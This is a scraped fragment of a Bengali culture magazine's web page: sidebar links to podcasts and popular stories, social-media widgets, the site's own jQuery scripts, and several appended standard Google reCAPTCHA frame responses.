								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="newReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/new-mantra-of-bon-fnota',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DbEp-gqclKLrihU_YfLliQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928840360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ixi-jMlqOxboRVw3Aj4yzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928840447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ULc78DaoEUzs_2yuBBsB4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928840558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1LXoCim3MtshPs3FDyHR2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928840558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>